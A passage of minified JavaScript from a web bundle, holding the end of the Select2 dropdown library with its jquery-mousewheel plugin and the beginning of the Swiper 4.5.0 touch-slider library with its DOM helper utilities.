c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype._syncSubtree=function(a,b){var c=!1,d=this;if(!a||!a.target||"OPTION"===a.target.nodeName||"OPTGROUP"===a.target.nodeName){if(b)if(b.addedNodes&&b.addedNodes.length>0)for(var e=0;e<b.addedNodes.length;e++){var f=b.addedNodes[e];f.selected&&(c=!0)}else b.removedNodes&&b.removedNodes.length>0&&(c=!0);else c=!0;c&&this.dataAdapter.current(function(a){d.trigger("selection:update",{data:a})})}},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting",clear:"clearing"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger("query",{})},e.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),null!=a&&0!==a.length||(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._syncA),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&(this.$element[0].removeEventListener("DOMAttrModified",this._syncA,!1),this.$element[0].removeEventListener("DOMNodeInserted",this._syncS,!1),this.$element[0].removeEventListener("DOMNodeRemoved",this._syncS,!1)),this._syncA=null,this._syncS=null,this.$element.off(".select2"),this.$element.attr("tabindex",c.GetData(this.$element[0],"old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),c.RemoveData(this.$element[0]),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),c.StoreData(b[0],"element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&null!=(f=d(this))&&g.push(f)})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;if(this._isInitialized)return void b.call(this,c);this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery","../utils"],function(a,b){function c(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return c.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||-1!==a.inArray(b.id,c)?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},c.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("change")},c.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("change")})},c.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},c.prototype.addOptions=function(c,d){var e=a.map(d,function(a){return b.GetData(a[0],"data")});this._currentData.push.apply(this._currentData,e)},c}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f];b(c.term,g.text,g)||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c,this.options.get("query").call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){c.find(".dropdown-wrapper").append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults","./select2/utils"],function(a,b,c,d,e){if(null==a.fn.select2){var f=["open","close","destroy"];a.fn.select2=function(b){if("object"==typeof(b=b||{}))return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d,g=Array.prototype.slice.call(arguments,1);return this.each(function(){var a=e.GetData(this,"select2");null==a&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2."),d=a[b].apply(a,g)}),a.inArray(b,f)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});

/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).Swiper=t()}(this,function(){"use strict";var f="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,J="undefined"==typeof window?{document:f,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,l=function(e){for(var t=0;t<e.length;t+=1)this[t]=e[t];return this.length=e.length,this};function L(e,t){var a=[],i=0;if(e&&!t&&e instanceof l)return e;if(e)if("string"==typeof e){var s,r,n=e.trim();if(0<=n.indexOf("<")&&0<=n.indexOf(">")){var o="div";for(0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select"),(r=f.createElement(o)).innerHTML=n,i=0;i<r.childNodes.length;i+=1)a.push(r.childNodes[i])}else for(s=t||"#"!==e[0]||e.match(/[ .<>:~]/)?(t||f).querySelectorAll(e.trim()):[f.getElementById(e.trim().split("#")[1])],i=0;i<s.length;i+=1)s[i]&&a.push(s[i])}else if(e.nodeType||e===J||e===f)a.push(e);else if(0<e.length&&e[0].nodeType)for(i=0;i<e.length;i+=1)a.push(e[i]);return new l(a)}function r(e){for(var t=[],a=0;a<e.length;a+=1)-1===t.indexOf(e[a])&&t.push(e[a]);return t}L.fn=l.prototype,L.Class=l,L.Dom7=l;var t={addClass:function(e){if(void 0===e)return this;for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(t[a]);return this},removeClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(t[a]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var t=e.split(" "),a=0;a<t.length;a+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(t[a]);return this},attr:function(e,t){var a=arguments;if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===a.length)this[i].setAttribute(e,t);else for(var s in e)this[i][s]=e[s],this[i].setAttribute(s,e[s]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},data:function(e,t){var a;if(void 0!==t){for(var i=0;i<this.length;i+=1)(a=this[i]).dom7ElementDataStorage||(a.dom7ElementDataStorage={}),a.dom7ElementDataStorage[e]=t;return this}if(a=this[0]){if(a.dom7ElementDataStorage&&e in a.dom7ElementDataStorage)return a.dom7ElementDataStorage[e];var s=a.getAttribute("data-"+e);return s||void 0}},transform:function(e){for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransform=e,a.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var t=0;t<this.length;t+=1){var a=this[t].style;a.webkitTransitionDuration=e,a.transitionDuration=e}return this},on:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],r=t[1],n=t[2],s=t[3];function o(e){var t=e.target;if(t){var a=e.target.dom7EventData||[];if(a.indexOf(e)<0&&a.unshift(e),L(t).is(r))n.apply(t,a);else for(var i=L(t).parents(),s=0;s<i.length;s+=1)L(i[s]).is(r)&&n.apply(i[s],a)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(i=(e=t)[0],n=e[1],s=e[2],r=void 0),s||(s=!1);for(var d,p=i.split(" "),c=0;c<this.length;c+=1){var u=this[c];if(r)for(d=0;d<p.length;d+=1){var h=p[d];u.dom7LiveListeners||(u.dom7LiveListeners={}),u.dom7LiveListeners[h]||(u.dom7LiveListeners[h]=[]),u.dom7LiveListeners[h].push({listener:n,proxyListener:o}),u.addEventListener(h,o,s)}else for(d=0;d<p.length;d+=1){var v=p[d];u.dom7Listeners||(u.dom7Listeners={}),u.dom7Listeners[v]||(u.dom7Listeners[v]=[]),u.dom7Listeners[v].push({listener:n,proxyListener:l}),u.addEventListener(v,l,s)}}return this},off:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];var i=t[0],s=t[1],r=t[2],n=t[3];"function"==typeof t[1]&&(i=(e=t)[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=i.split(" "),l=0;l<o.length;l+=1)for(var d=o[l],p=0;p<this.length;p+=1){var c=this[p],u=void 0;if(!s&&c.dom7Listeners?u=c.dom7Listeners[d]:s&&c.dom7LiveListeners&&(u=c.dom7LiveListeners[d]),u&&u.length)for(var h=u.length-1;0<=h;h-=1){var v=u[h];r&&v.listener===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r&&v.listener&&v.listener.dom7proxy&&v.listener.dom7proxy===r?(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1)):r||(c.removeEventListener(d,v.proxyListener,n),u.splice(h,1))}}return this},trigger:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=e[0].split(" "),i=e[1],s=0;s<a.length;s+=1)for(var r=a[s],n=0;n<this.length;n+=1){var o=this[n],l=void 0;try{l=new J.CustomEvent(r,{detail:i,bubbles:!0,cancelable:!0})}catch(e){(l=f.createEvent("Event")).initEvent(r,!0,!0),l.detail=i}o.dom7EventData=e.filter(function(e,t){return 0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof 